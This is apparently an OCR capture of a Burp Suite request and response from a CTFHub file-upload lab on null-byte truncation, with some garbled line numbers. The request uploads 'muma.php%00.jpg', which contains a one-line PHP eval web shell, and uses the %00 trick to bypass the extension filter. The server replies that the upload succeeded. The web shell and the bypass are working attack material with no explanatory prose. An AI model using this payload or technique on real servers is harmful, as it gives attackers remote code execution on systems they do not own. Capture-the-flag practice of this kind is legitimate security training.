 Request
Pretty Raw \n Actions
1 POST /?road=/var/www/html/upload/muma.php%00.jpg HTTP/1.1
2 Host: challenge-a32abe9a9cae0e06.sandbox.ctfhub.com:10800
3 Content-Length: 335
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge-a32abe9a9cae0e06.sandbox.ctfhub.com:10800
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydHYOmq5j0dak9xtG
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
0 Referer: http://challenge-a32abe9a9cae0e06.sandbox.ctfhub.com:10800/?road=/var/www/html/upload/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundarydHYOmq5j0dak9xtG
6 Content-Disposition: form-data; name="file"; filename="muma.php%00.jpg"
7 Content-Type: application/octet-stream
8
9 <?php
20 @eval($_POST["h4ck"]);
21 ?>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty/1.19.3.2
3 Date: Thu, 08 Dec 2022 02:31:49 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 1081
6 Connection: close
7 Vary: Accept-Encoding
8 Access-Control-Allow-Origin: *
9 Access-Control-Allow-Headers: X-Requested-With
10 Access-Control-Allow-Methods: *
11
12 <script>
alert('上传成功')
</script>
<!DOCTYPE html>
13 <html>
14
15 <head>
16 <meta charset="UTF-8">
17 <title>
CTFHub 文件上传 - 00截断
</title>
18 </head>
19